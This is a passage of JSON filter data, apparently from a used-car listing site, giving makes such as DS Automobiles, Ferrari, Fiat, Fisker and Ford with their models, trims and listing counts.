Coupe","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Caliber","Value":"Caliber","Name":"Caliber","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Charger","Value":"Charger","Name":"Charger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Durango","Value":"Durango","Name":"Durango","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Nitro","Value":"Nitro","Name":"Nitro","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_RAM","Value":"RAM","Name":"RAM","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Laramie","Value":"Laramie","Name":"Laramie","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_SXT","Value":"SXT","Name":"SXT","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":66},{"Id":"Makes_DS Automobiles","Name":"DS Automobiles","Value":"DS Automobiles","Models":[{"Id":"Models_DS 3","Value":"DS 3","Name":"DS 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DS 3 Cabrio","Value":"DS 3 Cabrio","Name":"DS 3 Cabrio","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DS 3 Crossback","Value":"DS 3 Crossback","Name":"DS 3 Crossback","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DS 4","Value":"DS 4","Name":"DS 4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DS 4 Crossback","Value":"DS 4 Crossback","Name":"DS 4 Crossback","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DS 5","Value":"DS 5","Name":"DS 5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DS 7","Value":"DS 7","Name":"DS 7","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_DS 7 Crossback","Value":"DS 7 Crossback","Name":"DS 7 Crossback","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_DS 9","Value":"DS 9","Name":"DS 9","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_1955","Value":"1955","Name":"1955","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Antoine De Saint Exupery","Value":"Antoine De Saint Exupery","Name":"Antoine De Saint Exupery","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Bastille","Value":"Bastille","Name":"Bastille","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Lezard","Value":"Black Lezard","Name":"Black Lezard","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Cafe Racer","Value":"Cafe Racer","Name":"Cafe Racer","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chic","Value":"Chic","Name":"Chic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connected Chic","Value":"Connected Chic","Name":"Connected Chic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Rivoli","Value":"Cross Rivoli","Name":"Cross Rivoli","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Trocadero","Value":"Cross Trocadero","Name":"Cross Trocadero","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Crossback","Value":"Crossback","Name":"Crossback","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dark Light","Value":"Dark Light","Name":"Dark Light","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Esprit de Voyage","Value":"Esprit de Voyage","Name":"Esprit de Voyage","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Etoile","Value":"Etoile","Name":"Etoile","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Forever","Value":"Forever","Name":"Forever","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Givenchy Le Makeup","Value":"Givenchy Le Makeup","Name":"Givenchy Le Makeup","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Ines de la Fressange","Value":"Ines de la Fressange","Name":"Ines de la Fressange","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_La Premiere","Value":"La Premiere","Name":"La Premiere","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Opera","Value":"Opera","Name":"Opera","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pallas","Value":"Pallas","Name":"Pallas","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pallas 55","Value":"Pallas 55","Name":"Pallas 55","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Performance Black","Value":"Performance Black","Name":"Performance Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Performance Line","Value":"Performance Line","Name":"Performance Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Performance Line +","Value":"Performance Line +","Name":"Performance Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Performance Line Nav","Value":"Performance Line Nav","Name":"Performance Line Nav","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Perofrmance Line","Value":"Perofrmance Line","Name":"Perofrmance Line","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Rivoli","Value":"Rivoli","Name":"Rivoli","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Rivoli +","Value":"Rivoli +","Name":"Rivoli +","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trocadero","Value":"Trocadero","Name":"Trocadero","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":35}],"Selected":false,"Counter":34,"Sort":12},{"Id":"Makes_Ferrari","Name":"Ferrari","Value":"Ferrari","Models":[{"Id":"Models_12 Cilindri","Value":"12 Cilindri","Name":"12 Cilindri","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_296 GTB","Value":"296 GTB","Name":"296 GTB","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_296 GTS","Value":"296 GTS","Name":"296 GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_328","Value":"328","Name":"328","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_348","Value":"348","Name":"348","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_355 F1","Value":"355 F1","Name":"355 F1","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_430","Value":"430","Name":"430","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_458","Value":"458","Name":"458","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_488","Value":"488","Name":"488","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_488 Pista","Value":"488 Pista","Name":"488 Pista","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_550","Value":"550","Name":"550","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_575M","Value":"575M","Name":"575M","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_599","Value":"599","Name":"599","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_612","Value":"612","Name":"612","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_812 Competizione","Value":"812 Competizione","Name":"812 Competizione","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_812 GTS","Value":"812 GTS","Name":"812 GTS","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_812 Superfast","Value":"812 Superfast","Name":"812 Superfast","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Dino","Value":"Dino","Name":"Dino","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Dino 246 GTS","Value":"Dino 246 GTS","Name":"Dino 246 GTS","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_F12 Berlinetta","Value":"F12 Berlinetta","Name":"F12 Berlinetta","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_F355","Value":"F355","Name":"F355","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_F430","Value":"F430","Name":"F430","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_F8 Spider","Value":"F8 Spider","Name":"F8 Spider","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_F8 Tributo","Value":"F8 Tributo","Name":"F8 Tributo","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_FF","Value":"FF","Name":"FF","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_GTC4Lusso","Value":"GTC4Lusso","Name":"GTC4Lusso","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_LaFerrari","Value":"LaFerrari","Name":"LaFerrari","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Mondial","Value":"Mondial","Name":"Mondial","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Portofino","Value":"Portofino","Name":"Portofino","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Purosangue","Value":"Purosangue","Name":"Purosangue","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Roma","Value":"Roma","Name":"Roma","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_SF90 Spider","Value":"SF90 Spider","Name":"SF90 Spider","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_SF90 Stradale","Value":"SF90 Stradale","Name":"SF90 Stradale","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Testarossa","Value":"Testarossa","Name":"Testarossa","Counter":0,"Selected":false,"Sort":38}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTB","Value":"GTB","Name":"GTB","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GTB Fiorano","Value":"GTB Fiorano","Name":"GTB Fiorano","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Italia","Value":"Italia","Name":"Italia","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Maranello","Value":"Maranello","Name":"Maranello","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_QV","Value":"QV","Name":"QV","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Scaglietti","Value":"Scaglietti","Name":"Scaglietti","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":7,"Sort":13},{"Id":"Makes_Fiat","Name":"Fiat","Value":"Fiat","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1600","Value":"1600","Name":"1600","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_500L","Value":"500L","Name":"500L","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_500X","Value":"500X","Name":"500X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_500e","Value":"500e","Name":"500e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_500e C","Value":"500e C","Name":"500e C","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Barchetta","Value":"Barchetta","Name":"Barchetta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Bravo","Value":"Bravo","Name":"Bravo","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Doblo","Value":"Doblo","Name":"Doblo","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fiorino","Value":"Fiorino","Name":"Fiorino","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Fullback","Value":"Fullback","Name":"Fullback","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Multipla","Value":"Multipla","Name":"Multipla","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Panda","Value":"Panda","Name":"Panda","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Punto","Value":"Punto","Name":"Punto","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Punto Evo","Value":"Punto Evo","Name":"Punto Evo","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Qubo","Value":"Qubo","Name":"Qubo","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Scudo","Value":"Scudo","Name":"Scudo","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Seicento","Value":"Seicento","Name":"Seicento","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Stilo","Value":"Stilo","Name":"Stilo","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Talento","Value":"Talento","Name":"Talento","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Uno","Value":"Uno","Name":"Uno","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_X19","Value":"X19","Name":"X19","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_120th Anniversary","Value":"120th Anniversary","Name":"120th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Action","Value":"Action","Name":"Action","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Sport","Value":"Active Sport","Name":"Active Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversario","Value":"Anniversario","Name":"Anniversario","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary","Value":"Anniversary","Name":"Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beats Edition","Value":"Beats Edition","Name":"Beats Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_ByDiesel","Value":"ByDiesel","Name":"ByDiesel","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_byGucci","Value":"byGucci","Name":"byGucci","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_City Cross","Value":"City Cross","Name":"City Cross","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_City Life","Value":"City Life","Name":"City Life","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Classica","Value":"Classica","Name":"Classica","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Colour Therapy","Value":"Colour Therapy","Name":"Colour Therapy","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cross Plus","Value":"Cross Plus","Name":"Cross Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cross Plus Opening Edition","Value":"Cross Plus Opening Edition","Name":"Cross Plus Opening Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cult","Value":"Cult","Name":"Cult","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Dance","Value":"Dance","Name":"Dance","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dolcevita","Value":"Dolcevita","Name":"Dolcevita","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dolcevita Plus","Value":"Dolcevita Plus","Name":"Dolcevita Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic Eco","Value":"Dynamic Eco","Name":"Dynamic Eco","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Dynamic Sport","Value":"Dynamic Sport","Name":"Dynamic Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Easy","Value":"Easy","Name":"Easy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Easy Plus","Value":"Easy Plus","Name":"Easy Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Easy+","Value":"Easy+","Name":"Easy+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Eleganza","Value":"Eleganza","Name":"Eleganza","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Garmin Cross","Value":"Garmin Cross","Name":"Garmin Cross","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GBT","Value":"GBT","Name":"GBT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GP","Value":"GP","Name":"GP","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GQ","Value":"GQ","Name":"GQ","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Hey Google","Value":"Hey Google","Name":"Hey Google","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Jet Black II","Value":"Jet Black II","Name":"Jet Black II","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_La Prima","Value":"La Prima","Name":"La Prima","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Lusso Plus","Value":"Lusso Plus","Name":"Lusso Plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Mania","Value":"Mania","Name":"Mania","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Mirror","Value":"Mirror","Name":"Mirror","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_MyLife","Value":"MyLife","Name":"MyLife","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Pop","Value":"Pop","Name":"Pop","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Pop Star","Value":"Pop Star","Name":"Pop Star","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Pop Star Plus","Value":"Pop Star Plus","Name":"Pop Star Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pop+","Value":"Pop+","Name":"Pop+","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Riva","Value":"Riva","Name":"Riva","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Rock Star","Value":"Rock Star","Name":"Rock Star","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Ron Arad","Value":"Ron Arad","Name":"Ron Arad","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S Design","Value":"S Design","Name":"S Design","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Schumacher","Value":"Schumacher","Name":"Schumacher","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S-Design","Value":"S-Design","Name":"S-Design","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sound","Value":"Sound","Name":"Sound","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Spiaggina","Value":"Spiaggina","Name":"Spiaggina","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sporting","Value":"Sporting","Name":"Sporting","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Star","Value":"Star","Name":"Star","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Street","Value":"Street","Name":"Street","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Top","Value":"Top","Name":"Top","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Trekking","Value":"Trekking","Name":"Trekking","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Trussardi","Value":"Trussardi","Name":"Trussardi","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_TwinAir","Value":"TwinAir","Name":"TwinAir","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_TwinAir Plus","Value":"TwinAir Plus","Name":"TwinAir Plus","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vintage \u002757","Value":"Vintage \u002757","Name":"Vintage \u002757","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Waze","Value":"Waze","Name":"Waze","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Wild","Value":"Wild","Name":"Wild","Counter":0,"Selected":false,"Sort":78}],"Selected":false,"Counter":167,"Sort":14},{"Id":"Makes_Fisker","Name":"Fisker","Value":"Fisker","Models":[{"Id":"Models_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":67},{"Id":"Makes_Ford","Name":"Ford","Value":"Ford","Models":[{"Id":"Models_Anglia","Value":"Anglia","Name":"Anglia","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_B-MAX","Value":"B-MAX","Name":"B-MAX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C-Max","Value":"C-Max","Name":"C-Max","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Capri","Value":"Capri","Name":"Capri","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Cardinal","Value":"Cardinal","Name":"Cardinal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Consul","Value":"Consul","Name":"Consul","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Corsair","Value":"Corsair","Name":"Corsair","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cortina","Value":"Cortina","Name":"Cortina","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cougar","Value":"Cougar","Name":"Cougar","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Crown Victoria","Value":"Crown Victoria","Name":"Crown Victoria","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Dorchester","Value":"Dorchester","Name":"Dorchester","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Ecosport","Value":"Ecosport","Name":"Ecosport","Counter":71,"Selected":false,"Sort":11},{"Id":"Models_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Escort","Value":"Escort","Name":"Escort","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Excursion","Value":"Excursion","Name":"Excursion","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Expedition","Value":"Expedition","Name":"Expedition","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Explorer","Value":"Explorer","Name":"Explorer","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_F-550","Value":"F-550","Name":"F-550","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_F100","Value":"F100","Name":"F100","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_F150","Value":"F150","Name":"F150","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Fiesta","Value":"Fiesta","Name":"Fiesta","Counter":261,"Selected":false,"Sort":20},{"Id":"Models_Fiesta Van","Value":"Fiesta Van","Name":"Fiesta Van","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Focus","Value":"Focus","Name":"Focus","Counter":357,"Selected":false,"Sort":22},{"Id":"Models_Focus C-Max","Value":"Focus C-Max","Name":"Focus C-Max","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Focus CC","Value":"Focus CC","Name":"Focus CC","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Fusion","Value":"Fusion","Name":"Fusion","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Galaxy","Value":"Galaxy","Name":"Galaxy","Counter":27,"Selected":false,"Sort":26},{"Id":"Models_Granada","Value":"Granada","Name":"Granada","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Grand C-Max","Value":"Grand C-Max","Name":"Grand C-Max","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Grand Tourneo Connect","Value":"Grand Tourneo Connect","Name":"Grand Tourneo Connect","Counter":24,"Selected":false,"Sort":29},{"Id":"Models_Independence","Value":"Independence","Name":"Independence","Counter":2,"Selected":false,"Sort":30},{"Id":"Models_Ka","Value":"Ka","Name":"Ka","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Ka+","Value":"Ka+","Name":"Ka+","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Kuga","Value":"Kuga","Name":"Kuga","Counter":219,"Selected":false,"Sort":33},{"Id":"Models_Lincoln","Value":"Lincoln","Name":"Lincoln","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Model A","Value":"Model A","Name":"Model A","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Model B","Value":"Model B","Name":"Model B","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Model T","Value":"Model T","Name":"Model T","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Mondeo","Value":"Mondeo","Name":"Mondeo","Counter":23,"Selected":false,"Sort":38},{"Id":"Models_Mustang","Value":"Mustang","Name":"Mustang","Counter":14,"Selected":false,"Sort":39},{"Id":"Models_Mustang Mach-E","Value":"Mustang Mach-E","Name":"Mustang Mach-E","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Popular","Value":"Popular","Name":"Popular","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Puma","Value":"Puma","Name":"Puma","Counter":232,"Selected":false,"Sort":43},{"Id":"Models_Puma Gen-E","Value":"Puma Gen-E","Name":"Puma Gen-E","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Ranchero","Value":"Ranchero","Name":"Ranchero","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Ranger","Value":"Ranger","Name":"Ranger","Counter":25,"Selected":false,"Sort":46},{"Id":"Models_S-Max","Value":"S-Max","Name":"S-Max","Counter":14,"Selected":false,"Sort":49},{"Id":"Models_Scorpio","Value":"Scorpio","Name":"Scorpio","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Streetka","Value":"Streetka","Name":"Streetka","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Thunderbird","Value":"Thunderbird","Name":"Thunderbird","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Tourneo","Value":"Tourneo","Name":"Tourneo","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Tourneo Connect","Value":"Tourneo 